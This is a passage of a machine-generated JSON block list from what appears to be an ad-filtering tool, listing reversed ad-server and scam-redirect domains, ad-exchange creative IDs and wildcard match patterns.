-c2KzCLOuDDpNVjz-ZZdlOq5n1U5_hV1JpBZGxNkQaYivZiqC5lw_CzSQkpQIiT_-9YMAWazmksxWRnp9PgiSBynsVqfNWmd8JGR-mvNwC9f2T3hMN1ZrtrBSHrd_":"1#10:66293","ksoBRyGUY2VZnnn-quDRU3hNiUI1KUn-Ww-jhJFHSMCFUXCj9L8lkFP0F5XvSq_4lzNohT4o-YoJ4cUvnV4DEebU5UY17pzenhM3JRdCnCKdiEyXs1NmGC_z8kpDrmzrOAnG3Ic2r56tP4Z1_b-fqa4JzeAtImT7ZqabXrkrJB1oRlVeXSh9tXZosd4xpA":"1#10:66293","2N3ww7qy0lsBUAwjCGRmiVQ6fMgQEO_Inl9UqNg0FoA0fDOOcPID6YNwOZLdF6tfSv1JHEeyWQ3OQvW611fn_higfyVXszy0ISl929u2zdaYUiTTsbklrth9tAtbX33DLA-P":"1#10:66293","zsTdhW63DEz3JG1JT6-LGdIH3Ft1zTkgTMD1caEUDsuRotEvCP3MdOK7iGVVmPp4BZHfWlsIQ2MI3Vau66eVFtV0dWgvpgPNaVH6PpRyoS2ugDz71nbl8ch1qPMzdDfgGzc":"1#10:66293","bTyn69HmE5MMQ_omBaNbufR0YCzd_guzlzJrj4Fz8G6cgewMKFzoNZxYD7HbEZpFjttMMMvcKQT4Lr9p5XgM6sC0mraDbUAJ76-5AJc3yoTIM8jIaxyCVIjSxuR1WPgTWg8":"1#10:66293"},"moc.tnetnocresuelgoog.5hl":{"AL8LTTPzyl63GxVPSnzpS_sL8AH0AGI2DKTsYrRnRh-zQ0TERDH6LJ1pg66rCFbMGHCeLobHijxuirRi94Q7rpuarJ2GeEaLwTRkoIJpT4005g6zPCwbczlchnxlx4VkCgQxhtub8oLPX-1xBlJpb_KblXuM5jEEBi8P317BfT37SEgz":"1#10:66293","IZ-PdBP0w3OUEsdCVk0_1gpXWU63iJJ67Je8fkN1iSxpSWKjUMspKYPZCVE1YZ8EZXZQdXzbQN9WCokfxq8WHuiAfuLyXyeVPSpoP00":"1#10:66293","YYFFoO9FGW6dpoBs9nFl0w5BuromapObWX_xuMscy8PPr7la-QYcjQOQ4ZmXHDD8EwFyXZhZF209oeSiksyedoHU29BaCFZLZ16Vm4TFLUMRVed7acAz8lrWxeXVLOIHAsI":"1#10:66293","-X1OOYfC8D7XLYs9vZEfi42fh2AH9CmYDm7_tl-SD8EL3zASHlQAIL3u4C6aZTFH2MCwzLLATlpqcKTEX3PgnMtzbrlks19xrkNALKJV":"1#10:66293","modSUDN_9Wbhew2R7_m19zWqhr129ULWpn1dVjFk5G9pdQsJHgT7BC8ET1vFDg_ECd64VsHaga9Yg6kbU4K2AxKX2HzfMkGEUL0v1UGb55JTQtYPgRyxRi00XaWf317J3rw-":"1#10:66293","E3obs3-B3sr9pLO9tfFc3s8CxES_9wkAZuxIlB_fg-akLjsMfGwiumFOLXfYHDSzVDU4KR8yzjoYU0W6X1e-jgwBkbGekHJ2Fag4ZsX8LOF0MWNb1GIh6noy3NI_Pan714o":"1#10:66293","YwQSh1SFV45WXzZ0SPH3VNIaAbbdLozASPj4Nm7jr63TW-R55uYTMYUi3oD5wXL6za7ER42FEMbIwjFGrWqHBuyvNpK-eBHiYRXwCLYx_VDXi-kQf-N27f7n1SP82boYBcgF":"1#10:66293","YeigPX-K4PQbk7ywkKD7vphIg6oWt7otUJKDOGntRKK0yI6P2uJjttseaMTyvSRt6a6vo1RhS1H7jPmopqb4koNOJtXYxRzZcmh4bO4UY8kGtSXot8ZU15ZfnM0FptKl8bw":"1#10:66293","OV1GEfM4grSqXN5GQyasBoBCkXj9yIWzEm_HmVlnHYIAKRI9OS0KhiF4zHpySbdqwbEtjv0iH318uEf5SmFEarkQRQ2hs_e-5zj6-9EKrqvwEsr8wMNmhRmAqu4beEqXSxoG-Y1v9L0di-milseex2N8eB08giu4TaSUJwR2HLoU3ijDloEvRccdxbFGzY0":"1#10:66293","YuiFU0dexdhCKZcNa0KqzHYl8U-cUFjhNDAIsfSwAfsaUNDM16GQsg3-d-x5KdTKd49eYNsKj6Mpv8MHhDVM0v7mnpw1hqGdm__LJeO9E1y8VdAl19t024eper0V_XDWhHEy":"1#10:66293","EcnHgvXwcwWnpwJV2wzGuO7STZSfC5e3sYGfGJe7VzRVADLETvlr6-kHw_o9Ckf3Bza6my-GETUkn5Jt8wDHPPq-ZpImFltLCw4ZCWIzj9rJ-ktuJh_l9G0Dj3wS8xazV_bC":"1#10:66293","PjQtQVkwcIKo0Zgd3bqoouWoW2Ae1_crYTt5PiZW53Hvy5Bf_O_Gv8CQSur9WvoJscHMfF8RT0kye51qwoQ_eMGsScV_W67CJ4oRck5SisStKfsUd4cGMwPYq498gf7lt_Y":"1#10:66293"},"ten.tnorfduolc.fxhzmuynz9mo1d":{"/vm/25/09/30/11/a23ba608-f8ac-4589-b4a0-2e5dd17a87cf.mp4":"1#10:66293","/vm/25/09/08/14/0f27920c-e0fd-4ef2-a944-23bb1703ee0d.mp4":"1#10:66293","/vm/25/09/30/11/a1db1cf4-709c-4bf6-bf47-2f24ea28e206.mp4":"1#10:66293","/vm/25/09/08/14/d20312c7-cc05-4686-abef-e6c7a00e0e44.mp4":"1#10:66293"},"moc.tnetnocresuelgoog.3hl":{"/proxy/Q6-XcLuzwb23QDjhiVIvly2runkC7zH05yV4wSMqq0L1hEyekAviJdC4o7KHSeJ1I6ujZRwsnrQvNxY7ikf9E73MERu2uTme7_H-kiAnmP-S-hFsA6L84YkZwZvY9_nOLVE=w523-h523-n-e7-rw-v1":"1#10:66293","/proxy/oM55C1LJqg3aKkkBWyEL_bskYd8r9cLXOrYvSQqQ1_Pj9HWnRdTYWUvKh5dKiZlpVcVMPrsoauRg8_HKefFRRygTuG8TaC4v58DosE-bpnSrrzGdeUYT_AabhCY3tNYVnKl-BUqdOYCAgyt2_8_yd-WP_JB57ZZY6E7SH90yzYpclHlddNgl-wP8k0KCgw=w720-h377-e7-rw-rp-pd-v1":"1#10:66293","/proxy/PFlnObXZjT4ZQiOj47Xjg66ODgXL_9UuDZnwEtnmwYLE3pOGM3VGaEUiHuwmQlPoj1QFX9i8DCx0SNcKJ_Fw7qjy3xevqgOR0Fq20Ok5jtVLppURq_UAWzmXAr36vaHStI8=w1179-h1172-n-e7-l80-rj":"1#10:66293","/proxy/cG8BQlDYxa4YzoSS-3Uby8oVbv3xn8lMp99LbVpOoZRTvKL2Tr8OwvxDUt5OUKH7Be-oGqU0azgLhavlFuddTC2nvKCwiuwCeLR2Ig3IW1T8oliuOcTGRgS227-QfcGoKQ=w1080-h565-n-e7-rw-v1":"1#10:66293"},"ten.oetirc.sa.yxorpegami":{"/v1/[base64]":"1#10:66293","/v1/[base64]":"1#10:66293","/v1/[base64]":"1#10:66293","/v1/[base64]":"1#10:66293","/v1/000FOTD6TWy8LzprhqCuBslbbSkrb8cbEZbksxAPXJNJ0nfStIGR70Bje9ybmXHdGXujMY7gGubTlIGeLEVNhouzyUF3AqZ9s0qCHiSUA5ZPjXzRkQTw1E6i9hhqpPVS6FHDVq93WUNF7YbG3KZI8IaWKuO3szzyy3":"1#10:66293"},"moc.elpmis-sxnda.10ndcrc":{"/creative20/p/3886/2025/7/4/69006328/1ca2430c-db4a-43ba-a84b-792657aaad75.gif":"1#10:66293","/creative20/p/3886/2025/12/3/71961703/5ee02879-0bb8-4c4b-b6e7-17e7cfcbffd5.gif":"1#10:66293","/creative20/p/3886/2025/10/1/70735910/83721e89-7996-455c-914a-f6f05e5238a6.gif":"1#10:66293","/creative20/p/1178/2025/2/11/65142275/1a422822-b8d8-42a6-bfd4-d9e7b08ce733.jpg":"1#10:66293","/creative20/p/3886/2025/6/26/68792462/5c3f810b-cc7d-4c99-8540-271677547a92.gif":"1#10:66293","/creative20/p/3886/2025/7/4/69006329/52e7f46e-0f39-4b77-82f4-9a2c745d0069.gif":"1#10:66293","/creative20/p/3886/2025/7/4/69006331/ec5ca508-ded0-4685-bac5-7416abe10938.gif":"1#10:66293"},"ten.oetirc.su.yxorpegami":{"/v1/[base64]":"1#10:66293","/v1/[base64]":"1#10:66293"},"ten.rettubda.citats":{"/gps/5700468/82907.jpg":"1#10:66293"},"ten.ndcbf.xx.2-5wfd-lanretxe":{"/emg1/v/t13/4111768896436035765":"1#10:66293"},"oc.yppahgib.ndc":{"cr251117008":"1#10:66293","cr251117007":"1#10:66293"},"ten.oetirc.ue.yxorpegami":{"/v1/[base64]":"1#10:66293"},"moc.slabolggtm.dribyh":{"i_fmd5=585d46919671684f341c645313409ebd":"1#10:66293","i_fmd5=256e34c426f598cc9392fbe765736b78":"1#10:66293","i_fmd5=69914fd17c9109961828a2113c8b7636":"1#10:66293"},"moc.tneroehtda.ndc":{"/56ce7f69-83f5-4229-be16-45a40cc6ea16_jlabs2024displayadsv2labspacessf300x250px.gif":"1#10:66293"},"ten.ndcbf.xx.2-1trn-tnetnocs":{"/v/t45.5328-4/491758945_2157356734733230_2460815077620217467_n.jpg":"1#10:66293"},"moc.ndc-gateno":{"aeb00ae1-5308-40f5-89dc-f0b3f787b9a4.gif":"1#15:58007","7272781d-b119-41fc-b5c1-d2b71e4562a9.gif":"1#15:58007","a3c650d8-faa3-419c-99d7-d4a0c741a164.gif":"1#15:58007","8a53756f-7c24-4068-b485-8daebf1d6ef8.gif":"1#15:58007","7c86f030-f80e-4849-b433-77bccfbbd3ae.gif":"1#15:58007","30f4cd4b-2da6-4a79-a470-db591280a627.jpg":"1#15:58007","8889289a-c9f3-4d72-b5be-9df312c667c2.jpg":"1#15:58007","6e883732-e5b3-4d47-b011-65a34691953e.gif":"1#15:58007"},"ten.tnorfduolc.ui9pq9vtkadj3d":{"/c/48926/1740562738583_4bc25614-4e3f-46ea-a7b4-bb43ea50b4f8-404-640x360.mp4":"1#15:58007"},"moc.xedams.sevitaerc":{"ad_campaign_name=casino-display-smadex-ios-nj-dr-web_and_app-standard":"1#15:58007"},"moc.gniretemevitca.kcart":{"creativeId=585622820":"1#19:57565"},"ten.egdeeruza":{"/":"0#1:s"},"moc.gnivreskb.j":{"/":"1#1:m"},"ten.eralgda":{"/":"0#1:s"},"moc.063retsamdib":{"/":"1#1:m"},"moc.ipasdaoffob.tsaesu-btr":{"/":"1#1:m"},"moc.sda-ccb":{"/":"1#1:m"},"moc.etibda.tsaesu-btr":{"/":"1#1:m"},"moc.stopsnoitom.tsaesu-btr":{"/":"1#1:m"},"moc.egnahcxetrazomda.tsaesu-btr":{"/":"1#1:m"},"moc.btrneponaidiremda.tsaesu-btr":{"/":"1#1:m"},"moc.otsezdabtr.tsaesu-btr":{"/":"1#1:m"},"moc.yrotcafxda.tsaesu-btr":{"/":"1#1:m"},"moc.btrosdaeuh.tsaesu-btr":{"/":"1#1:m"},"moc.sdaynnacda.tsaesu-btr":{"/":"1#1:m"},"moc.btrtukoda.tsaesu-btr":{"/":"1#1:m"},"moc.deepsda.www":{"/":"0#1:s"},"moc.oetirc":{"?creative=10882828&":"1#1:m","?creative=10723036&":"1#1:m","?creative=10882781&":"1#1:m","?creative=10702488&":"1#1:m","?creative=11345444&":"1#1:m","?creative=9300708&":"1#1:m","?creative=11109752&":"1#1:m","?creative=8615065&":"1#1:m","?creative=10618420&":"1#11:m"},"enilno.063reddib":{"/":"1#1:m"},"zyx.reddibretsam":{"/":"1#1:m"},"kcilc.063btr":{"/":"1#1:m"},"moc.woyta.et":{"/":"1#1:m"},"moc.myekl.qs":{"/":"1#1:m"},"moc.sxnda.10ndcrc":{"/creative/p/17250/2025/4/8/66776":"0#1:s","/creative/p/17250/2025/":"0#1:s"},"moc.gmitnaw.c":{"/":"1#1:m"},"oi.scirtemgnorts":{"/":"1#1:m"},"ten.tnorfduolc":{".js?":"0#1:s"},"ten.egdeeruza.ieb":{"/":"1#1:m"},"ten.dferuza":{"/":"0#1:s"},"moc.elpmis-sxnda.90ndcrc":{"/creative20/p/15410/2024/1/11/53590396/44e36e45-48d1-48c2-b7ef-86cf380f0abb_768_432_1700k.mp4":"0#1:s"},"moc.sdaswama.1ft":{"/":"1#1:m"},"moc.suitnunda.ndc":{"adn.js":"1#1:m"},"moc.suitnunda.stessa":{"/cfaibj/":"0#1:s"},"ten.llawerifda":{"/":"0#1:s"},"ten.dferuza.10z.ag3cxgwdtedcyfgh-dic":{"/":"1#1:m"},"moc.dibkrt.ndc":{"9a47d15b-d33a-4418-a9d7-78016b92b7cc":"1#1:m","/":"0#1:s"},"ten.dferuza.10z.bajfhgbfkgpc2bcb-vam":{"/":"1#1:m"},"moc.742vrsda.ndc":{"/":"1#1:m"},"ten.dferuza.10z.hfzfceebugxbvdca-fdz":{"/":"1#1:m"},"ten.dferuza.10z.ma6hgdfd6hvf7eab-uzi":{"/":"1#1:m"},"moc.evrestrevda":{"zid=163*&tagid=TdM91pjEwcJJDeM*&resolution=300x250":"0#1:s"},"moc.evrestrevda.ndc":{"/":"1#1:m"},"moc.sdaswama.1dcft":{"/":"1#1:m"},"ten.dferuza.10z.karghdzfwa9d4ehd-ezj":{"/":"1#1:m"},"moc.sdaswama.1imiaft":{"/":"1#1:m"},"ten.eralgda.enigne.gnisitrevda1":{"/":"1#1:m"},"moc.3slabolg.tk":{"/":"1#1:m"},"efil.tsafpmuj":{"/":"1#1:m"},"kcilc.ogxdr":{"/":"1#1:m"},"ten.dferuza.10z.8g0awh0b0d3hzcwh-ihaf":{"/":"1#1:m"},"moc.evrestrevda.srezilibom":{"libcode3.js":"1#1:m"},"moc.sdaswama.5imiaft":{"/":"1#1:m"},"moc.noitacidnyselgoog.cpt":{"sadbundle/$csp%3Der3$/3337507882515779951/":"1#1:m","sadbundle/2109805873983021465/":"1#1:m","sadbundle/227226887160210481":"1#1:m","sadbundle/11750163399381307387":"1#1:m","sadbundle/10214623093637474677":"1#1:m","/sadbundle/9863964717764243717/js/tkoc.js":"1#1:m","/sadbundle/13213384485670793884/js/ti.js":"1#1:m","/sadbundle/11750163399381307387/js/ben8.js":"1#1:m","/sadbundle/227226887160210481/js/ssaeb.js":"1#1:m","/sadbundle/13544321543291765969/js/ti.js":"1#1:m","/sadbundle/2109805873983021465/js/abte.js":"1#1:m","/sadbundle/17362972192039890071/js/dvc.js":"1#1:m","/sadbundle/8787223123483465307/js/ti.js":"1#1:m","/sadbundle/2417556959066207211/js/ti.js":"1#1:m"},"zyx.q11111":{"/":"0#1:s"},"moc.xambtr":{"/":"0#1:s"},"moc.iysrepmet.atad":{"/":"0#1:s"},"moc.itcfs":{"/":"1#1:m"},"gro.sndkcud":{"/":"0#1:s"},"gro.sndkcud.sdahtiwnuf":{"/":"1#1:m"},"moc.egnahcxekcats.fdg":{"/":"0#1:s"},"ten.dferuza.10z.rffbuegdvczddbkh-plu":{"/":"1#1:m"},"ten.tnorfduolc.czxt3c9ev05ld":{"/":"1#1:m"},"moc.gniklathsalf.ndc":{"/155970/5804694/FY26Q1_CC_Individual_CCPro_US_EN_AC-DisplayGIF-AntoniSendra-AllCreating_ST_300x250_NA_NA.gif":"1#1:m"},"moc.llorda.s":{"/a/22O/FHP/22OFHPOECBGSXFE5DG25WU.png":"1#1:m"},"moc.42anikrub":{"/":"1#1:m"},"labolg.efaseb.ndc":"1#37:m","moc.yfirevelbuod.3ndc":"1#37:m","moc.alowta.cu.ndc":{"/passback":"1#37:m"},"moc.sdataom":{"/fallback/ad.js":"1#37:m"},"moc.sunobetouq":"1#11:m","hc.solssiws":"1#11:m","moc.noitpmeder":"1#11:m","moc.52anobar":"1#11:m","ti.tebarapmoc":"1#11:m","moc.5562-niwkciuq":"1#11:m","ti.sagevoel":"1#11:m","ti.onisacsunobatnorfnoc":"1#11:m","evil.teborue":"1#11:m","ti.lasis.gnidnal":"1#11:m","moc.3dehsac":"1#11:m"},"bidders":{"sovrn":{"_20642":"1#1:m","257171-1667994":"1#1:64399","409_213236":"1#15:58007","409_229439":"1#15:58007","409_221069":"1#15:58007","409_228557":"1#15:58007","409_228545":"1#15:58007"},"gamoshi":{"adokut_":"1#1:m","ppcbuzz_":"1#1:m","admeridianopenr":"1#1:m"},"rise":{"33MG0137W8GAwXzX+oz4aMud5cKpLH4ugE1VPkE/DPaR9ew1yl4=":"1#1:64399","lunablanket_f3204":"1#1:64399","33MG0137GuJPJ3Y2iaAIkF1izcyrY4Q1EClvM5PpFUAvP31TnME=":"1#1:64399","lunablanket_c41df":"1#1:64399","33MG0137Y64DEQvVSGzwmH25KtRyKCOwIoaa5/UZeFJpfZxqzMM=":"1#1:64399","masterbuilt_715ae":"1#1:64399","masterbuilt":"1#1:64399","nooworks_d7137":"1#1:64399","lunablanket_c8f6b":"1#1:64399","33MG0137gxkROdAX548RJW8VQMVOpME+VIXop5dPxvD9AodDxas=":"1#1:64399","masterbuilt_1e47e":"1#1:64399","nooworks_cb3ad":"1#1:64399","lunablanket_90fc7":"1#1:64399"},"unruly":{"cr-NGzFzp8kFBq9bk/pp6nPQQ==0sql":"1#1:64399","cr-Bzhak2nPOAPCF2WXI8vdfA==ew5q":"1#1:64399","cr-KL9ciTK7XVZdKwVNPzUN19==7tju":"1#1:64399","cr-Lx6Hsbt1zSMAgX8VVLUEG2==rgz0":"1#1:64399","cr-Ou+EYr+Md2qYM7quyemO4p==0sql":"1#1:64399","cr-YZlji1P/PFBt6nG+u5ROMm==rgz0":"1#1:64399","cr-9+js2zbZ74RDTga/L6qfMv==qnqm":"1#1:64399","cr-LyWV1ot3TgjlGCQn/aGKx9==u2vl":"1#1:64399","cr-AI4Cyp/Amh+RETlHGvCRUl==u9we":"1#1:64399","cr-G36c+f6YSHsRfMDAtd/OJA==7tju":"1#1:64399","cr-+7z+1EVICmYMDudnqe7Hut==u2vl":"1#1:64399","cr-hHSkaYXnIRla8TD2cRkI09==u2vl":"1#1:64399","cr-bQxx6Wah+axxfSjZNJe0nl==lnre":"1#1:64399","cr-qW6AO5ZaZZf0YqOw4DWAQ2==rgz0":"1#1:64399","cr-GsIMCdx9Paz+BMuhkUzSH6==ew5q":"1#1:64399","cr-RhURiOTYv6Bvqr/kAZq7U6==ew5q":"1#1:64399","cr-JvA1JdxoGI7DgP39e8ORXt==u2vl":"1#1:64399","cr-QP2SN2X12loKC/s4rYB/2Q==rgz0":"1#1:64399","cr-x5Wg60maPp+bVA8Z26pmIA==qnqm":"1#1:64399","cr-PI7D+JyDeOIM+ZwygUVlSA==qwcr":"1#1:64399","cr-Wk+0FivD8CKhcc8qcDNmDQ==u2vl":"1#1:64399"},"openx":{"257172-1667986":"1#1:64399","256723-1667994":"1#1:64399","257172-1667994":"1#1:64399","256723-1667986":"1#1:64399"},"yieldmo":{"752":"1#1:64399","1623-138302|paletteandparlor_d3f9e":"1#1:64399","3381_paletteandparlor_6ab95":"1#1:64399","3381_paletteandparlor_3c2ef":"1#1:64399","3381_paletteandparlor_ab307":"1#1:64399"},"smartadserver":{"-5038409909446824000":"1#1:64399","2242948532349024000":"1#1:64399","-4288337836712140300":"1#1:64399","-7610184155363694000":"1#1:64399","4547913338624618500":"1#1:64399","6440048346527351000":"1#1:64399","-3753754032144516600":"1#1:64399","-6356533249659976000":"1#1:64399","5167194033212391000":"1#1:64399","3177827732718556000":"1#1:64399","8426027937170224000":"1#1:64399","7424941040199525000":"1#1:64399","7311951140421690000":"1#1:64399","566766031608405200":"1#1:64399","7981015353970373000":"1#1:64399","1813300929640939500":"1#1:64399","4417625657351062500":"1#1:64399","8810585939180687000":"1#1:64399","5176141817407477000":"1#1:64399","-3409163064419050500":"1#1:64399","-1188618460199587600":"1#1:64399","4788670303713675000":"1#1:64399","-8894835144281059000":"1#1:64399","111161202453313380":"1#1:64399","7477667965382466000":"1#1:64399","-1165787391449491000":"1#1:64399","-5073342099651537000":"1#1:64399","5764029177038850000":"1#1:64399"},"medianet":{"L1337809/xNbkRW9zeg3ZwJr8w==":"1#1:64399","ma3371sterbuilt_c385b":"1#1:64399","252216843-1667994":"1#1:64399"},"pubmatic":{"180352":"1#1:64399","256843-1667994":"1#1:64399","256723-1667994":"1#1:64399","257171-1667994":"1#1:64399","257171-1667986":"1#1:64399","256843-1667986":"1#1:64399","257173-1667986":"1#1:64399","10326_":"1#1:64399","V0VfR1EaW0UACwwZVV0JUxo5XQEATgsXAgg":"1#1:64399","257170-1667985":"1#1:64399","176_CR52168333":"1#1:64399","M6SH8jWdl0LYaHT1d5oAhw==":"1#1:64399","176_CR52178434":"1#1:64399","176_CR52168334":"1#1:64399","L109/xNbkRW9zeg3ZwJr8w==":"1#1:64399","8e9f55d3eaea6f1c9fa888f18f9b7f62":"1#1:64399","1d4f177556baff6a1519e0fa249d0967":"1#1:64399","f901a43abc70ad6227097f438ec77c4e":"1#1:64399","375e93f3d4885d1a1c75e46dd0567c81":"1#1:64399"},"inmobi":{"<adv>6b4f8c986c754152a30d7b18abd20d56<crid>masterbuilt_6e658":"1#1:64399","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>lunablanket_94295":"1#1:64399","<adv>4817585928e048d397dd29aa3252ccef<crid>10402_nooworks_6e2a2":"1#1:64399","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>lunablanket_b8ff5":"1#1:64399","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>lunablanket_997a0":"1#1:64399","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>thevectorlab_12d08":"1#1:64399","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>lunablanket_7f674":"1#1:64399","<adv>4817585928e048d397dd29aa3252ccef<crid>10402_lunablanket_956c2":"1#1:64399","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>lunablanket_207ea":"1#1:64399","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>lunablanket_75da3":"1#1:64399","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>masterbuilt_f3051":"1#1:64399","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>masterbuilt_afe21":"1#1:64399","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>masterbuilt_60fb2":"1#1:64399","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>masterbuilt_ae679":"1#1:64399","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>masterbuilt_1e47e":"1#1:64399","<adv>d54c6c137e354b36a1fd53591f8a0a6d<crid>W4FYO5cMDV9ieFhdD4ixuA==":"1#1:64399","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>lunablanket_956c2":"1#1:64399","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>lunablanket_39f8f":"1#1:64399","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>thevectorlab_a83be":"1#1:64399","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>lunablanket_c41df":"1#1:64399","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>masterbuilt_4d892":"1#1:64399","<adv>fd61aef5179d4cf9964574ddc857d84d<crid>176_CR51928878":"1#1:64399","<adv>053fb74d116841f0954419847e86972f<crid>CR52184635":"1#1:64399"},"adagio":{"cr2581.f14a03fd":"1#1:64399","cr2581.cb5e06ce":"1#1:64399","257171-1667985":"1#1:64399","cr2581.d281dde0":"1#1:64399","cr2581.1776fb39":"1#1:64399","masterbuilt":"1#1:64399","2760:176_CR52166695":"1#1:64399","2760:176_CR52166703":"1#1:64399","1986:653497975":"1#1:64399","2760:176_CR52194336":"1#1:64399","1986:653497977":"1#1:64399","2760:176_CR52196718":"1#1:64399"},"ttd":{"k06b7wat":"1#1:64399"},"rubicon":{"3490:CR52169000":"1#1:64399","2760:176_CR52168797":"1#1:64399","5646:36954":"1#1:64399","2760:176_CR51825315":"1#1:64399","2760:176_CR52166703":"1#1:64399","2760:176_CR52168817":"1#1:64399","3490:CR52075010":"1#1:64399","2760:176_CR52194336":"1#1:64399","1986:525860280":"1#1:64399","2760:176_CR52168815":"1#1:64399","2760:176_CR52195827":"1#1:64399","3490:CR52169415":"1#1:64399","2760:176_CR52155863":"1#1:64399","2760:176_CR52166695":"1#1:64399","2760:176_CR52167834":"1#1:64399","3490:CR52126037":"1#1:64399","2760:176_CR52168996":"1#1:64399","1986:653497977":"1#1:64399","3490:CR52178437":"1#1:64399","3490:CR52168996":"1#1:64399","2760:176_CR52168795":"1#1:64399","2760:176_CR52169000":"1#1:64399","5646:36949":"1#1:64399","2760:176_CR52138787":"1#1:64399","3490:CR52126011":"1#1:64399","2760:176_CR51928878":"1#1:64399","2760:176_CR52168820":"1#1:64399"},"monetixads":{"2760:176_CR52195827":"1#1:64399","2760:176_CR51317294":"1#1:64399","176_CR52168333":"1#1:64399","176_CR52168334":"1#1:64399","176_CR51928873":"1#1:64399"},"seedtag":{"5192089":"1#15:58007","1474920254903898618":"1#1:64399","6577222710308306682":"1#1:64399","2760:176_CR52110043":"1#1:64399","-3584616303290674286":"1#1:64399"},"ix":{"53973654":"1#1:64399","53974782":"1#1:64399","61119343":"1#1:64399"},"criteo":{"680_99480_525860247":"1#1:64399","504_250_572274_ssl":"1#1:64399"},"taboola":{"408469022347497465":"1#1:64399","7235551981885987762":"1#1:64399","-890937431867003730":"1#1:64399","-3954735834931006741":"1#1:64399","-3610957651262825472":"1#1:64399","-2644437169587619990":"1#1:64399","3477534548386846847":"1#1:64399","-8953125538321665662":"1#1:64399","879839420738290983":"1#1:64399"},"criteonew":{"555_165_787487049964":"1#1:64399"},"minutemedia":{"30181291fb1c2a58ed94e36b4c8dd48e":"1#1:64399","787667347f6c830540c45d5d0b991261":"1#1:64399","1d4f177556baff6a1519e0fa249d0967":"1#1:64399"},"ozone":{"1d4f177556baff6a1519e0fa249d0967":"1#1:64399"},"e_volution":{"5563_66529_OAIP.85a147ca0d6dd7ebd964b61464dd6db3":"1#1:64399"},"nexx360":{"84963600":"1#24:56953","698395043":"1#15:58007","670_9916_696192724":"1#15:58007"}},"prebidAdvId":{},"patterns":{"wildcards":{"bcc-ads.com":"1#1:m","bidmaster360.com":"1#1:m","masterbidder.xyz":"1#1:m","j.bksnimages.com":"1#1:m","j.adelonehundred.com":"1#1:m","j.stack-plan46.com":"1#1:m","bidmaster360%2Ecom":"1#1:m","bidder360.online":"1#1:m","j.pub-metrics32.com":"1#1:m","j.bkserving.com":"1#1:m","bcc-ssp.com":"1#1:m","bidder360%2Eonline":"1#1:m","masterbidder%2Exyz":"1#1:m","bc-sys.com":"1#1:m","id*adVisual":"1#1:m","15022895*300x600.jpg":"1#1:m","15064354*300x600.jpg":"1#1:m","15021860*336x280.jpg":"1#1:m","rtb360.click":"1#1:m","rtb360%2Eclick":"1#1:m","r2g.click":"1#1:m","r2g%2Eclick":"1#1:m","go2x.xyz":"1#1:m","go2x%2Exyz":"1#1:m","clickport.top":"1#1:m","strongmetrics.io":"1#1:m","strongmetrics%2Eio":"1#1:m","clickport%2Etop":"1#1:m","redirpath.info":"1#1:m","redirpath%2Einfo":"1#1:m","performance*PerformanceObserver*forEach*PerformanceObserverEntryList":"1#1:m","jumpfast.life":"1#1:m","jumpfast%2Elife":"1#1:m","a.dataset.c*.cloudfront.net/assets/":"1#1:m"}},"navigations":{"sthcay.8plt7mdb":"1#1:m","lol.0jxeq3ytof":"1#1:m","scip.u9trhkfv7":"1#1:m","pohs.lfa1z2ct3w":"1#1:m","staob.ni78xsle":"1#1:m","lol.3zw2cpig1q7h":"1#1:m","mom.4fjd5aek2si7":"1#1:m","scip.pn2bg1q56":"1#1:m","pot.yawkniltcerider":"1#1:m","efil.wonemkcart":"1#1:m","cc.retsamkcart":"1#1:m","cc.tniopetuorpoh":"1#1:m","zyx.rednifhtaphctiws":"1#1:m","efil.draugyfitrofkrowten":"1#1:m","sthcay.kxtb3qf5sd":"1#1:m","scip.95c31aw8xe2":"1#1:m","ytuaeb.vpa7n08dse":"1#1:m","piv.tsafknil":"1#1:m","moc.yjugotazi":"1#1:m","zzub.u8ac0j7svkh":"1#1:m","staob.imbu7k8j21ps":"1#1:m","gro.861xa":"1#1:m","moc.gnidnalrefas":"1#1:m","efil.slootmetsystcetorp":"1#1:m","enilno.buhrotcetedtaerht":"1#1:m","efil.stnemssessaytilibarenluv":"1#1:m","ecaps.reknilkcart":"1#1:m","ecaps.loot-nacs-metsys":"1#1:m","efil.hctapytiruces":"1#1:m","efil.buhrotcetedtaerht":"1#1:m","pot.naidraugteneruces":"1#1:m","pot.retsamdnefedmetsys":"1#1:m","cc.sretsamecart":"1#1:m","zyx.rednefedsysefas":"1#1:m","cc.orpeslupkcart":"1#1:m","pot.serusaemytirucesmetsys":"1#1:m","cc.shguorhtkaerbdesselb":"1#1:m","pot.enilretnuocneecnahc":"1#1:m","sthcay.5qx37k0poj14":"1#1:m","pohs.w2b34rpg1n":"1#1:m","riah.2nwz7ral":"1#1:m","semoh.2r5wqgcmhfbi":"1#1:m","zzub.ed3ak94rh":"1#1:m","zzub.snvmhe25f9ro":"1#1:m","ytuaeb.xc4ysnvqkza9":"1#1:m","mom.a6kln892w4x":"1#1:m","riah.s6i5a4weh0n":"1#1:m","sthcay.4id1x2jga7":"1#1:m","staob.ha3ob9s6d5v":"1#1:m","sthcay.sj5g3qcaxy":"1#1:m","scip.bohds.kcart":"1#1:m","staob.yadia.kcart":"1#1:m","semoh.ylfjd.kcart":"1#1:m","niks.nufsa.kcart":"1#1:m","semoh.nilecin.kcart":"1#1:m","enilno.popwh.kcart":"1#1:m","enilno.niwemoh.kcart":"1#1:m","niks.jdov.kcart":"1#1:m","semoh.hwiz.kcart":"1#1:m","puekam.kmeerf.kcart":"1#1:m","semoh.kmtfos.kcart":"1#1:m","scip.tactw.kcart":"1#1:m","enilno.eromsv.kcart":"1#1:m","pohs.snbk.kcart":"1#1:m","semoh.tsafkt.kcart":"1#1:m","niks.gbry.kcart":"1#1:m","scip.ngrk.kcart":"1#1:m","riah.iepx.kcart":"1